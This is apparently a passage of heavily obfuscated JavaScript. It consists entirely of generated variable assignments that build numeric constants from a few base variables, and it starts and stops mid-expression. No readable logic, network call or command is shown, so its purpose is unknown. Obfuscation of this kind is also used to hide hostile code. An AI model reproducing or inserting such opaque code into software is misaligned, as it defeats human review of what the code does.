,WA=Th+I*fT+PB*fT*fT,ZV=I+sU*fT+MO*fT*fT+fT*fT*fT,jg=JU+MO*fT+fT*fT+fT*fT*fT,UQ=I+YH*fT+Ch*fT*fT+fT*fT*fT,Z4=PB+Qh*fT,DD=MO+YH*fT+MO*fT*fT+fT*fT*fT,Xn=Qh+fT+Qh*fT*fT+fT*fT*fT,KA=Ch+PB*fT,fg=P+Ch*fT+Ch*fT*fT+fT*fT*fT,G3=MO+MO*fT+MO*fT*fT+fT*fT*fT,xV=JU+sU*fT+Ch*fT*fT+fT*fT*fT,MV=Qh+YH*fT+MO*fT*fT+fT*fT*fT,GZ=P+Qh*fT+PB*fT*fT+fT*fT*fT,Mg=YH+fT+YH*fT*fT+fT*fT*fT,jn=sU+sU*fT+Th*fT*fT+fT*fT*fT,KQ=Th+PB*fT+MO*fT*fT+fT*fT*fT,In=I+PB*fT+YH*fT*fT+fT*fT*fT,LT=Th+YH*fT,GF=YH+Th*fT+YH*fT*fT+fT*fT*fT,WL=Qh+I*fT+Th*fT*fT,rE=sU+PB*fT+YH*fT*fT,EE=JU+Qh*fT+YH*fT*fT,nl=JU+fT+YH*fT*fT,U2=PB+Qh*fT+MO*fT*fT+fT*fT*fT,ql=sU+I*fT+sU*fT*fT,LZ=PB+YH*fT+I*fT*fT+fT*fT*fT,gt=YH+sU*fT+fT*fT+fT*fT*fT,Wg=Ch+JU*fT+YH*fT*fT+fT*fT*fT,UB=P+Qh*fT+PB*fT*fT,cZ=I+Ch*fT+fT*fT+fT*fT*fT,N3=YH+fT+Th*fT*fT,HD=PB+Ch*fT+Ch*fT*fT+fT*fT*fT,Gd=sU+JU*fT+fT*fT+fT*fT*fT,RY=MO+Qh*fT+YH*fT*fT+fT*fT*fT,nQ=Ch+Th*fT+MO*fT*fT+fT*fT*fT,NV=sU+Ch*fT+YH*fT*fT+YH*fT*fT*fT,x5=PB+sU*fT+fT*fT+fT*fT*fT,cJ=PB+MO*fT+YH*fT*fT+fT*fT*fT,xZ=MO+sU*fT+YH*fT*fT+fT*fT*fT,IU=sU+Ch*fT+sU*fT*fT+sU*fT*fT*fT+PB*fT*fT*fT*fT,wc=P+MO*fT+PB*fT*fT+fT*fT*fT,VH=Qh+YH*fT+sU*fT*fT,xj=Th+JU*fT+MO*fT*fT,wH=P+MO*fT+Ch*fT*fT,tU=PB+Th*fT+PB*fT*fT,tJ=I+YH*fT+MO*fT*fT+fT*fT*fT,Q2=Ch+JU*fT+PB*fT*fT+fT*fT*fT,dY=I+YH*fT+sU*fT*fT+fT*fT*fT,Sg=Ch+Qh*fT+fT*fT+fT*fT*fT,qA=P+sU*fT+PB*fT*fT,tI=sU+YH*fT+YH*fT*fT,hB=Th+sU*fT+PB*fT*fT,jl=P+Ch*fT+fT*fT,nn=JU+JU*fT+Th*fT*fT+YH*fT*fT*fT,gD=YH+PB*fT+JU*fT*fT+fT*fT*fT,Rn=P+fT+MO*fT*fT+fT*fT*fT,fB=Qh+Ch*fT,wt=P+Ch*fT+JU*fT*fT+fT*fT*fT,It=Th+Qh*fT+MO*fT*fT+fT*fT*fT,Wd=I+Th*fT+JU*fT*fT+YH*fT*fT*fT,Jf=YH+JU*fT+Th*fT*fT+fT*fT*fT,JB=MO+Ch*fT+MO*fT*fT,Of=MO+sU*fT+Th*fT*fT+fT*fT*fT,z5=JU+Qh*fT+sU*fT*fT+fT*fT*fT,VQ=MO+JU*fT+PB*fT*fT+fT*fT*fT,Rl=sU+Qh*fT+PB*fT*fT,EB=Th+I*fT+MO*fT*fT,kf=Ch+Ch*fT+I*fT*fT+fT*fT*fT,Vp=P+Th*fT+I*fT*fT+fT*fT*fT,JI=PB+Ch*fT+YH*fT*fT+fT*fT*fT,W4=sU+fT+fT*fT,nF=Th+sU*fT+sU*fT*fT+fT*fT*fT,Bb=P+I*fT+Qh*fT*fT+fT*fT*fT,hQ=I+JU*fT+JU*fT*fT+fT*fT*fT,CC=P+fT+JU*fT*fT,G=Ch+I*fT+sU*fT*fT,kb=sU+Qh*fT+PB*fT*fT+fT*fT*fT,DH=Ch+I*fT+YH*fT*fT,Jn=sU+sU*fT+I*fT*fT+fT*fT*fT,Et=P+Qh*fT+I*fT*fT+fT*fT*fT,r2=sU+Th*fT+sU*fT*fT+YH*fT*fT*fT,wR=I+YH*fT+fT*fT,TF=I+MO*fT+PB*fT*fT+fT*fT*fT,TE=PB+Ch*fT+PB*fT*fT,dc=sU+PB*fT+MO*fT*fT+fT*fT*fT,xh=JU+JU*fT+PB*fT*fT,YQ=I+Qh*fT+I*fT*fT+fT*fT*fT,KY=Qh+Qh*fT+Th*fT*fT+fT*fT*fT,bL=sU+PB*fT+Ch*fT*fT,KD=sU+JU*fT+MO*fT*fT+fT*fT*fT,Y2=Qh+MO*fT+Th*fT*fT+fT*fT*fT,jE=I+Th*fT+fT*fT,p2=Ch+Ch*fT+Th*fT*fT+fT*fT*fT,ct=Ch+sU*fT+PB*fT*fT+fT*fT*fT,rf=Ch+PB*fT+MO*fT*fT+fT*fT*fT,XJ=YH+sU*fT+I*fT*fT+fT*fT*fT,BQ=YH+Qh*fT+sU*fT*fT+fT*fT*fT,zV=JU+sU*fT+MO*fT*fT+fT*fT*fT,K6=Th+YH*fT+fT*fT+fT*fT*fT,EJ=MO+sU*fT+I*fT*fT+fT*fT*fT,UT=Ch+YH*fT+Ch*fT*fT,Kt=P+Th*fT+MO*fT*fT+fT*fT*fT,Ep=YH+PB*fT+YH*fT*fT+fT*fT*fT,mJ=Th+JU*fT+fT*fT+fT*fT*fT,IZ=sU+Ch*fT+PB*fT*fT+fT*fT*fT,zc=PB+fT+fT*fT+fT*fT*fT,Df=Ch+fT+MO*fT*fT+fT*fT*fT,Bg=Th+fT+Th*fT*fT+fT*fT*fT,XB=I+sU*fT,sO=sU+Qh*fT+YH*fT*fT+fT*fT*fT,gV=sU+Th*fT+sU*fT*fT+fT*fT*fT,W2=P+PB*fT+Th*fT*fT+fT*fT*fT,m1=P+MO*fT+sU*fT*fT,hp=Qh+PB*fT+sU*fT*fT+fT*fT*fT,UR=I+PB*fT+Th*fT*fT,GB=Qh+Th*fT,ND=Qh+MO*fT+fT*fT+fT*fT*fT,U3=sU+Ch*fT+Th*fT*fT+fT*fT*fT,AQ=Th+Qh*fT+Th*fT*fT+fT*fT*fT,Jp=Th+fT+YH*fT*fT+fT*fT*fT,Z2=P+MO*fT+Ch*fT*fT+fT*fT*fT,GT=I+Th*fT+MO*fT*fT,fJ=I+fT+fT*fT+fT*fT*fT,PZ=Ch+Ch*fT+Ch*fT*fT+fT*fT*fT,pg=I+MO*fT+JU*fT*fT+fT*fT*fT,E5=Th+Ch*fT+fT*fT+fT*fT*fT,BE=sU+MO*fT,BC=Qh+PB*fT,IF=P+Qh*fT+Ch*fT*fT,sl=I+MO*fT+Ch*fT*fT+PB*fT*fT*fT+sU*fT*fT*fT*fT,sb=Ch+PB*fT+YH*fT*fT,St=JU+Ch*fT+PB*fT*fT+fT*fT*fT,UJ=Th+Ch*fT+PB*fT*fT+YH*fT*fT*fT,J5=P+fT+JU*fT*fT+fT*fT*fT,Vb=P+I*fT+PB*fT*fT+fT*fT*fT,L6=sU+Qh*fT,Ln=sU+YH*fT+Th*fT*fT+fT*fT*fT,k1=Ch+sU*fT+sU*fT*fT,UY=Th+PB*fT+fT*fT+fT*fT*fT,wb=MO+MO*fT+fT*fT+fT*fT*fT,Hd=Th+fT+PB*fT*fT+fT*fT*fT,EQ=Ch+YH*fT+Ch*fT*fT+fT*fT*fT,nc=Th+Th*fT+Qh*fT*fT+fT*fT*fT,cc=MO+Th*fT+Qh*fT*fT+fT*fT*fT,tt=YH+MO*fT+fT*fT+fT*fT*fT,X=Qh+JU*fT+fT*fT,Hn=sU+PB*fT+PB*fT*fT+fT*fT*fT,VO=JU+Ch*fT+sU*fT*fT,Nd=YH+PB*fT+PB*fT*fT+fT*fT*fT,Tb=Th+PB*fT+sU*fT*fT+YH*fT*fT*fT,GL=Ch+MO*fT+fT*fT,Lh=MO+sU*fT+YH*fT*fT,x4=Ch+Qh*fT+sU*fT*fT,zn=Ch+PB*fT+PB*fT*fT+fT*fT*fT,sg=I+sU*fT+Ch*fT*fT,wL=JU+fT+Ch*fT*fT,Vg=Th+YH*fT+I*fT*fT+fT*fT*fT,lF=MO+Th*fT+JU*fT*fT+fT*fT*fT,YZ=YH+Qh*fT+PB*fT*fT+fT*fT*fT,df=PB+YH*fT+JU*fT*fT+fT*fT*fT,BV=sU+sU*fT+fT*fT+fT*fT*fT,T5=I+Qh*fT+PB*fT*fT+YH*fT*fT*fT,wg=PB+JU*fT+Th*fT*fT+fT*fT*fT,Ob=PB+MO*fT+JU*fT*fT+fT*fT*fT,sf=sU+fT+Th*fT*fT+fT*fT*fT,Rd=JU+PB*fT+Ch*fT*fT+fT*fT*fT,Yf=Ch+YH*fT+MO*fT*fT+fT*fT*fT,SV=Qh+Th*fT+Ch*fT*fT,lR=JU+I*fT+MO*fT*fT+fT*fT*fT,cY=sU+fT+MO*fT*fT+fT*fT*fT,rL=JU+MO*fT+Th*fT*fT+fT*fT*fT,Eb=YH+Qh*fT+Th*fT*fT+fT*fT*fT,Ub=MO+PB*fT+YH*fT*fT+fT*fT*fT,I1=PB+Ch*fT+MO*fT*fT,NT=P+JU*fT+MO*fT*fT,Yl=I+fT+PB*fT*fT,kD=Ch+I*fT+PB*fT*fT+fT*fT*fT,NH=YH+Ch*fT+Ch*fT*fT,MY=Ch+JU*fT+Ch*fT*fT+fT*fT*fT,LA=Ch+sU*fT,XQ=JU+JU*fT+Th*fT*fT+fT*fT*fT,Hp=MO+JU*fT+sU*fT*fT+fT*fT*fT,xc=I+Qh*fT+MO*fT*fT+fT*fT*fT,RQ=JU+sU*fT+JU*fT*fT+fT*fT*fT,xn=I+PB*fT+fT*fT+fT*fT*fT,Zt=sU+Ch*fT+sU*fT*fT+fT*fT*fT,BA=Th+YH*fT+sU*fT*fT,Qp=MO+fT+MO*fT*fT+fT*fT*fT,mV=PB+MO*fT+Th*fT*fT+fT*fT*fT,zA=MO+sU*fT+Qh*fT*fT,Bf=PB+Qh*fT+Ch*fT*fT+fT*fT*fT,V2=P+JU*fT+PB*fT*fT+fT*fT*fT,DJ=Th+Th*fT+YH*fT*fT+fT*fT*fT,Pg=I+fT+MO*fT*fT,dZ=P+Ch*fT+PB*fT*fT+fT*fT*fT,pI=P+YH*fT+fT*fT,TZ=sU+JU*fT+PB*fT*fT+fT*fT*fT,sT=Th+fT+MO*fT*fT+fT*fT*fT,tZ=Qh+Qh*fT+Ch*fT*fT+fT*fT*fT,Wh=Ch+JU*fT+Th*fT*fT+fT*fT*fT,zD=P+I*fT+YH*fT*fT+fT*fT*fT,Qb=PB+I*fT+PB*fT*fT+fT*fT*fT,Ft=Th+I*fT+I*fT*fT+fT*fT*fT,rZ=YH+sU*fT+MO*fT*fT+fT*fT*fT,gZ=sU+I*fT+Ch*fT*fT+fT*fT*fT,bl=MO+YH*fT+fT*fT,PY=Qh+Th*fT+MO*fT*fT+fT*fT*fT,nb=JU+fT+I*fT*fT+fT*fT*fT,GD=Th+MO*fT+Qh*fT*fT+fT*fT*fT,If=PB+I*fT+I*fT*fT+fT*fT*fT,Zg=I+I*fT+sU*fT*fT+fT*fT*fT,gj=YH+YH*fT+fT*fT,mt=MO+YH*fT+PB*fT*fT+fT*fT*fT,FD=JU+Th*fT+Th*fT*fT+fT*fT*fT,Cp=sU+I*fT+Qh*fT*fT+YH*fT*fT*fT,OQ=Ch+I*fT+fT*fT+fT*fT*fT,wj=Qh+fT,mE=P+YH*fT,hI=YH+JU*fT+PB*fT*fT,HY=P+fT+Ch*fT*fT+fT*fT*fT,YC=I+Th*fT,SB=YH+PB*fT+Th*fT*fT,vf=YH+PB*fT+MO*fT*fT+fT*fT*fT,sd=JU+I*fT+I*fT*fT+fT*fT*fT,JD=PB+Qh*fT+Th*fT*fT+fT*fT*fT,Bt=Th+sU*fT+I*fT*fT+fT*fT*fT,lA=Th+sU*fT+MO*fT*fT,Tp=PB+Th*fT+Ch*fT*fT+fT*fT*fT,SD=sU+sU*fT+YH*fT*fT+fT*fT*fT,PJ=Qh+fT+Ch*fT*fT+fT*fT*fT,pO=Qh+JU*fT+sU*fT*fT+fT*fT*fT,Ig=MO+MO*fT+Th*fT*fT+fT*fT*fT,NF=Ch+I*fT+I*fT*fT+fT*fT*fT,CD=sU+YH*fT+I*fT*fT+fT*fT*fT,Lb=Th+I*fT+JU*fT*fT+YH*fT*fT*fT,hU=Ch+Qh*fT+fT*fT,Sf=MO+JU*fT+Th*fT*fT+fT*fT*fT,O=sU+PB*fT+I*fT*fT+fT*fT*fT,vV=P+MO*fT+fT*fT+fT*fT*fT,DF=PB+I*fT+sU*fT*fT+fT*fT*fT,SZ=P+MO*fT+fT*fT,Rf=JU+fT+MO*fT*fT+fT*fT*fT,qf=JU+I*fT+sU*fT*fT+fT*fT*fT,V5=YH+sU*fT+Th*fT*fT+fT*fT*fT,OD=PB+Qh*fT+fT*fT+fT*fT*fT,Ap=JU+PB*fT+YH*fT*fT+fT*fT*fT,gY=I+Ch*fT+PB*fT*fT+fT*fT*fT,pp=I+YH*fT+Th*fT*fT+fT*fT*fT,C1=Qh+YH*fT+Ch*fT*fT,CE=Th+Ch*fT,f1=Ch+MO*fT+MO*fT*fT,ZU=JU+sU*fT+sU*fT*fT,hg=Th+PB*fT+MO*fT*fT,lL=PB+Th*fT+MO*fT*fT,W5=YH+fT+sU*fT*fT+fT*fT*fT,XO=Th+I*fT+PB*fT*fT+fT*fT*fT,CU=Ch+PB*fT+MO*fT*fT,AT=P+MO*fT+I*fT*fT+fT*fT*fT,nd=Th+MO*fT+fT*fT+fT*fT*fT,Zp=Qh+I*fT+PB*fT*fT+fT*fT*fT,kC=P+sU*fT+I*fT*fT+fT*fT*fT,Eh=Th+sU*fT,vd=Ch+Th*fT+sU*fT*fT+fT*fT*fT,I5=P+MO*fT+YH*fT*fT+fT*fT*fT,Td=MO+I*fT+MO*fT*fT,wB=JU+PB*fT+sU*fT*fT,tC=Th+MO*fT+I*fT*fT+fT*fT*fT,A2=sU+Th*fT+PB*fT*fT+fT*fT*fT,mb=YH+PB*fT+sU*fT*fT+fT*fT*fT,lO=I+Th*fT+Ch*fT*fT,O6=I+fT+Ch*fT*fT+fT*fT*fT,fQ=YH+fT+JU*fT*fT+fT*fT*fT,bR=Qh+YH*fT+MO*fT*fT,QI=PB+Qh*fT+Th*fT*fT,qY=YH+YH*fT+Ch*fT*fT+fT*fT*fT,sJ=Th+YH*fT+sU*fT*fT+fT*fT*fT,Q5=P+I*fT+JU*fT*fT+YH*fT*fT*fT,WD=MO+sU*fT+Ch*fT*fT+fT*fT*fT,Jb=Qh+sU*fT+sU*fT*fT+fT*fT*fT,AD=Ch+YH*fT+YH*fT*fT+fT*fT*fT,Lf=Ch+Qh*fT+Th*fT*fT+fT*fT*fT,Jj=MO+JU*fT+JU*fT*fT,jJ=sU+sU*fT+sU*fT*fT+fT*fT*fT,TH=PB+JU*fT+Th*fT*fT,WJ=PB+PB*fT+sU*fT*fT+fT*fT*fT,VF=I+I*fT+fT*fT+fT*fT*fT,fI=JU+fT,pn=Th+Ch*fT+MO*fT*fT+fT*fT*fT,TI=P+fT+fT*fT,H6=Ch+Qh*fT+Ch*fT*fT+fT*fT*fT,sR=JU+I*fT+MO*fT*fT,md=Ch+fT+Ch*fT*fT+fT*fT*fT,n3=I+PB*fT+Ch*fT*fT,Hb=P+I*fT+sU*fT*fT+fT*fT*fT,QJ=I+sU*fT+Th*fT*fT+fT*fT*fT,YE=P+MO*fT,PD=YH+MO*fT+I*fT*fT+fT*fT*fT,YL=Qh+sU*fT+YH*fT*fT,ZJ=PB+PB*fT+Th*fT*fT+fT*fT*fT,H5=PB+PB*fT+YH*fT*fT+fT*fT*fT,P3=Qh+MO*fT+JU*fT*fT+fT*fT*fT,Pf=MO+sU*fT+PB*fT*fT+fT*fT*fT,vD=PB+YH*fT+MO*fT*fT+fT*fT*fT,NZ=I+fT+PB*fT*fT+fT*fT*fT,L3=PB+PB*fT+Th*fT*fT,bf=Th+JU*fT+sU*fT*fT+YH*fT*fT*fT,Ud=Qh+I*fT+JU*fT*fT+fT*fT*fT,rO=MO+Th*fT+Ch*fT*fT+fT*fT*fT,w3=PB+MO*fT+Ch*fT*fT+fT*fT*fT,pF=PB+YH*fT+YH*fT*fT+fT*fT*fT,GV=JU+Ch*fT+sU*fT*fT+fT*fT*fT,Gf=Qh+Ch*fT+I*fT*fT+fT*fT*fT,cg=JU+Qh*fT+I*fT*fT+fT*fT*fT,UI=Ch+MO*fT+YH*fT*fT,KV=sU+JU*fT+MO*fT*fT,cF=Qh+Qh*fT+sU*fT*fT+YH*fT*fT*fT,w4=PB+Th*fT,BI=Qh+PB*fT+MO*fT*fT,dp=Th+Ch*fT+sU*fT*fT+fT*fT*fT,p6=Ch+MO*fT,W1=Th+MO*fT+MO*fT*fT,LD=YH+Th*fT+Ch*fT*fT+fT*fT*fT,kj=Ch+Qh*fT+PB*fT*fT,c5=P+fT+YH*fT*fT+fT*fT*fT,kt=sU+JU*fT+YH*fT*fT+fT*fT*fT,Sp=P+MO*fT+MO*fT*fT+fT*fT*fT,KB=I+Ch*fT+MO*fT*fT,xY=sU+Ch*fT+Ch*fT*fT+fT*fT*fT,tf=sU+Ch*fT+Qh*fT*fT+fT*fT*fT,sB=MO+fT+PB*fT*fT,jQ=P+Th*fT+JU*fT*fT+fT*fT*fT,CZ=YH+MO*fT,kY=YH+JU*fT+YH*fT*fT+fT*fT*fT,SF=YH+Ch*fT+Th*fT*fT,hL=Th+I*fT+fT*fT,RC=JU+Th*fT+Qh*fT*fT,qD=MO+Ch*fT+sU*fT*fT+YH*fT*fT*fT,KL=PB+MO*fT,ID=Th+YH*fT+YH*fT*fT+fT*fT*fT,RD=I+Th*fT+Ch*fT*fT+fT*fT*fT,xQ=sU+Th*fT+JU*fT*fT+fT*fT*fT,LE=I+PB*fT+MO*fT*fT,wD=PB+sU*fT+Ch*fT*fT+fT*fT*fT,Db=Qh+Ch*fT+sU*fT*fT+fT*fT*fT,q2=I+JU*fT+I*fT*fT+fT*fT*fT,vY=sU+I*fT+I*fT*fT+fT*fT*fT,Pd=I+sU*fT+YH*fT*fT+fT*fT*fT,DV=Ch+fT+Qh*fT*fT+fT*fT*fT,Eg=Th+JU*fT+sU*fT*fT+fT*fT*fT,sD=Ch+Ch*fT+fT*fT+fT*fT*fT,hn=YH+fT+fT*fT+fT*fT*fT,SE=Ch+I*fT+Ch*fT*fT,fV=I+sU*fT+fT*fT+fT*fT*fT,XI=PB+Ch*fT+fT*fT,f5=JU+MO*fT+I*fT*fT+fT*fT*fT,Qj=MO+YH*fT+Ch*fT*fT,J=sU+Ch*fT,Pt=Ch+Th*fT+I*fT*fT+fT*fT*fT,Uf=MO+PB*fT+fT*fT+fT*fT*fT,j1=PB+Qh*fT+MO*fT*fT+sU*fT*fT*fT+sU*fT*fT*fT*fT,c2=Ch+I*fT+Ch*fT*fT+fT*fT*fT,TB=I+MO*fT+PB*fT*fT,wO=P+Ch*fT,B2=Th+Qh*fT+JU*fT*fT+fT*fT*fT,Nl=sU+YH*fT+MO*fT*fT,qQ=I+I*fT+MO*fT*fT+fT*fT*fT,bn=YH+fT+Th*fT*fT+fT*fT*fT,Yc=MO+sU*fT+fT*fT+fT*fT*fT,fF=P+Ch*fT+sU*fT*fT+fT*fT*fT,SI=I+YH*fT+I*fT*fT+fT*fT*fT,NO=YH+Th*fT+Th*fT*fT+fT*fT*fT,hY=Qh+JU*fT+sU*fT*fT,Wt=PB+fT+I*fT*fT+fT*fT*fT,WQ=YH+I*fT+Ch*fT*fT+fT*fT*fT,vh=MO+YH*fT+PB*fT*fT,Jc=Qh+JU*fT+YH*fT*fT+fT*fT*fT,F2=I+Ch*fT+Qh*fT*fT+YH*fT*fT*fT,lh=YH+YH*fT,qZ=JU+YH*fT+JU*fT*fT+fT*fT*fT,xb=YH+YH*fT+PB*fT*fT+fT*fT*fT,DL=sU+YH*fT+fT*fT,xt=MO+MO*fT+I*fT*fT+fT*fT*fT,n4=Ch+PB*fT+fT*fT,vQ=PB+I*fT+JU*fT*fT+fT*fT*fT,V3=JU+Qh*fT+YH*fT*fT+fT*fT*fT,s5=MO+JU*fT+Ch*fT*fT,GJ=Ch+MO*fT+fT*fT+fT*fT*fT,Uj=sU+I*fT+fT*fT,gb=MO+Ch*fT+Th*fT*fT+fT*fT*fT,Al=MO+PB*fT,cH=MO+JU*fT+sU*fT*fT,YI=Qh+sU*fT+MO*fT*fT,MQ=MO+PB*fT+sU*fT*fT+fT*fT*fT,jp=sU+I*fT+YH*fT*fT+fT*fT*fT,IA=JU+Ch*fT+Th*fT*fT,pt=MO+fT+Qh*fT*fT+fT*fT*fT,k2=sU+fT+I*fT*fT+fT*fT*fT,QQ=Th+fT+MO*fT*fT,Pc=YH+MO*fT+sU*fT*fT+fT*fT*fT,H3=MO+Ch*fT+MO*fT*fT+fT*fT*fT,m5=JU+Ch*fT+JU*fT*fT+fT*fT*fT,X2=Th+YH*fT+MO*fT*fT+fT*fT*fT,Wf=Ch+Ch*fT+YH*fT*fT+fT*fT*fT,Hf=JU+JU*fT+JU*fT*fT+fT*fT*fT,bh=PB+PB*fT+Ch*fT*fT,b6=PB+I*fT+MO*fT*fT,fD=JU+MO*fT+YH*fT*fT+fT*fT*fT,Od=P+Ch*fT+I*fT*fT+fT*fT*fT,R6=MO+YH*fT+sU*fT*fT,Y5=Th+MO*fT+PB*fT*fT+YH*fT*fT*fT,Rc=Th+Th*fT+Ch*fT*fT+fT*fT*fT,ZF=I+JU*fT+sU*fT*fT+fT*fT*fT,wl=PB+JU*fT+sU*fT*fT,VC=P+PB*fT,Ip=PB+fT+sU*fT*fT+fT*fT*fT,vA=PB+Th*fT+sU*fT*fT+fT*fT*fT,HF=Th+MO*fT+Th*fT*fT+fT*fT*fT,Vn=I+PB*fT+Th*fT*fT+fT*fT*fT,JF=I+I*fT+JU*fT*fT+fT*fT*fT,jc=sU+Ch*fT+MO*fT*fT+fT*fT*fT,z2=JU+YH*fT+PB*fT*fT+fT*fT*fT,nE=P+Qh*fT+Th*fT*fT,I3=I+sU*fT+MO*fT*fT,k4=I+MO*fT+MO*fT*fT,GY=Th+sU*fT+Ch*fT*fT+fT*fT*fT,Kn=JU+sU*fT+MO*fT*fT,lD=P+MO*fT+Qh*fT*fT+fT*fT*fT,Kl=P+MO*fT+Th*fT*fT+fT*fT*fT,rg=Qh+Ch*fT+fT*fT+fT*fT*fT,kB=MO+fT+MO*fT*fT,SQ=Qh+JU*fT+Ch*fT*fT,tY=I+sU*fT+sU*fT*fT+fT*fT*fT,cR=Th+Qh*fT+sU*fT*fT,N1=MO+sU*fT+PB*fT*fT,Nc=Ch+Th*fT+fT*fT+fT*fT*fT,cT=YH+sU*fT+fT*fT,KI=P+Ch*fT+Qh*fT*fT,tD=Th+MO*fT+Ch*fT*fT+fT*fT*fT,SJ=PB+Th*fT+PB*fT*fT+fT*fT*fT,Ed=sU+sU*fT+JU*fT*fT+YH*fT*fT*fT,Gb=Qh+sU*fT+fT*fT,Ut=Qh+fT+JU*fT*fT+fT*fT*fT,dD=YH+Ch*fT+YH*fT*fT+fT*fT*fT,rn=Th+MO*fT+JU*fT*fT+YH*fT*fT*fT,J2=YH+JU*fT+sU*fT*fT+fT*fT*fT,pL=MO+Qh*fT+MO*fT*fT,UH=YH+I*fT+MO*fT*fT,CJ=PB+Th*fT+Th*fT*fT,k3=YH+I*fT+Th*fT*fT+fT*fT*fT,p3=MO+Th*fT+I*fT*fT+fT*fT*fT,FY=MO+MO*fT+JU*fT*fT+fT*fT*fT,Md=MO+Th*fT+MO*fT*fT+fT*fT*fT,Xf=PB+MO*fT+fT*fT+fT*fT*fT,q3=JU+I*fT+fT*fT+fT*fT*fT,wJ=PB+sU*fT+PB*fT*fT+fT*fT*fT,jV=Ch+PB*fT+fT*fT+fT*fT*fT,nB=Ch+Ch*fT+YH*fT*fT,KH=YH+sU*fT,XY=I+I*fT+Ch*fT*fT+fT*fT*fT,ht=YH+Ch*fT+fT*fT+fT*fT*fT,qj=YH+JU*fT+fT*fT,f2=YH+Th*fT+I*fT*fT+fT*fT*fT,UZ=sU+YH*fT+YH*fT*fT+fT*fT*fT,pH=sU+Qh*fT+Ch*fT*fT,mY=PB+Qh*fT+I*fT*fT+fT*fT*fT,Xc=Qh+sU*fT+fT*fT+fT*fT*fT,UF=YH+Th*fT+PB*fT*fT+fT*fT*fT,pB=sU+JU*fT+Ch*fT*fT,jZ=JU+Th*fT+YH*fT*fT+fT*fT*fT,DY=sU+fT+Qh*fT*fT+YH*fT*fT*fT,Hc=PB+Th*fT+fT*fT+fT*fT*fT,G2=Qh+JU*fT+JU*fT*fT+YH*fT*fT*fT,l3=MO+Qh*fT+fT*fT+fT*fT*fT,lt=sU+I*fT+fT*fT+fT*fT*fT,lJ=Th+JU*fT+PB*fT*fT+YH*fT*fT*fT,Cn=MO+Qh*fT+MO*fT*fT+fT*fT*fT,Qg=sU+fT+fT*fT+fT*fT*fT,Jd=Qh+I*fT+Ch*fT*fT+fT*fT*fT,rY=JU+Th*fT+I*fT*fT+fT*fT*fT,H2=I+MO*fT+I*fT*fT+fT*fT*fT,N=YH+I*fT+sU*fT*fT,bc=JU+Ch*fT+Ch*fT*fT+fT*fT*fT,N2=Th+Qh*fT+PB*fT*fT+fT*fT*fT,M2=I+fT+PB*fT*fT+YH*fT*fT*fT,zI=Ch+Ch*fT+fT*fT,kA=P+PB*fT+MO*fT*fT,Tf=Qh+MO*fT+PB*fT*fT+YH*fT*fT*fT,RU=MO+fT+fT*fT,Uc=P+MO*fT+Qh*fT*fT+YH*fT*fT*fT,rD=P+JU*fT+I*fT*fT+fT*fT*fT,rl=Ch+fT+fT*fT,dn=Qh+MO*fT+Ch*fT*fT+fT*fT*fT,QF=Ch+Qh*fT+sU*fT*fT+fT*fT*fT,lY=MO+Qh*fT+Th*fT*fT+fT*fT*fT,kn=Ch+Ch*fT+Qh*fT*fT+fT*fT*fT,wQ=Th+I*fT+MO*fT*fT+fT*fT*fT,pZ=I+Th*fT+sU*fT*fT+fT*fT*fT,z4=YH+PB*fT+I*fT*fT+fT*fT*fT,bb=Ch+I*fT+YH*fT*fT+YH*fT*fT*fT,OJ=Qh+PB*fT+PB*fT*fT+fT*fT*fT,hl=P+Th*fT+Th*fT*fT,xF=sU+sU*fT+MO*fT*fT+fT*fT*fT,rt=I+PB*fT+MO*fT*fT+fT*fT*fT,TT=Qh+MO*fT,TQ=Th+fT+YH*fT*fT+YH*fT*fT*fT,AA=P+JU*fT+sU*fT*fT,mp=sU+PB*fT+Qh*fT*fT+fT*fT*fT,Aj=Th+Ch*fT+fT*fT,l2=MO+PB*fT+JU*fT*fT+YH*fT*fT*fT,M3=Qh+I*fT+Th*fT*fT+fT*fT*fT,xf=YH+Ch*fT+YH*fT*fT+YH*fT*fT*fT,WU=YH+fT+fT*fT,pA=I+Qh*fT+PB*fT*fT,Ml=Th+fT+Ch*fT*fT,WY=JU+Th*fT+JU*fT*fT+fT*fT*fT,WZ=Qh+fT+sU*fT*fT+fT*fT*fT,YY=Qh+JU*fT+Ch*fT*fT+fT*fT*fT,kg=Ch+MO*fT+sU*fT*fT+fT*fT*fT,IJ=PB+Ch*fT+sU*fT*fT+fT*fT*fT,S3=Th+I*fT+YH*fT*fT+fT*fT*fT,XF=PB+fT+PB*fT*fT+fT*fT*fT,Dg=JU+YH*fT+sU*fT*fT+fT*fT*fT,Dn=Ch+I*fT+Qh*fT*fT+YH*fT*fT*fT,Q6=Th+sU*fT+YH*fT*fT+fT*fT*fT,V1=YH+YH*fT+Th*fT*fT+fT*fT*fT,j5=P+MO*fT+JU*fT*fT+fT*fT*fT,Qc=Th+PB*fT+sU*fT*fT+fT*fT*fT,P5=sU+Th*fT+Qh*fT*fT+fT*fT*fT,ZB=YH+Th*fT+YH*fT*fT,UD=Qh+I*fT+PB*fT*fT+YH*fT*fT*fT,CF=sU+Qh*fT+JU*fT*fT+fT*fT*fT,cn=P+fT+Th*fT*fT+fT*fT*fT,m6=I+MO*fT+JU*fT*fT,kR=Ch+Ch*fT,ld=YH+Th*fT+Ch*fT*fT,Vc=MO+YH*fT+YH*fT*fT+fT*fT*fT,PT=Qh+MO*fT+PB*fT*fT,BO=I+MO*fT,lb=Qh+Qh*fT+MO*fT*fT+fT*fT*fT,FO=P+sU*fT+PB*fT*fT+fT*fT*fT,pQ=Th+MO*fT+YH*fT*fT+fT*fT*fT,NB=YH+YH*fT+Qh*fT*fT,OF=Th+JU*fT+JU*fT*fT+fT*fT*fT,pC=JU+fT+fT*fT+fT*fT*fT,CV=I+PB*fT+PB*fT*fT+fT*fT*fT,MJ=JU+fT+sU*fT*fT+fT*fT*fT,dQ=I+PB*fT+YH*fT*fT,lE=YH+sU*fT+Ch*fT*fT,bA=Ch+Th*fT,jH=sU+sU*fT+PB*fT*fT,gQ=YH+YH*fT+I*fT*fT+fT*fT*fT,Y3=sU+fT+sU*fT*fT+YH*fT*fT*fT,X5=sU+PB*fT+Ch*fT*fT+fT*fT*fT,Vd=YH+I*fT+Qh*fT*fT+fT*fT*fT,ZD=YH+Ch*fT+Qh*fT*fT+fT*fT*fT,tT=PB+JU*fT+Ch*fT*fT,Wn=I+JU*fT+Ch*fT*fT+fT*fT*fT,A4=JU+I*fT+PB*fT*fT,D4=MO+PB*fT+Ch*fT*fT+fT*fT*fT,st=PB+Ch*fT+I*fT*fT+fT*fT*fT,nD=PB+fT+Th*fT*fT+I*fT*fT*fT+fT*f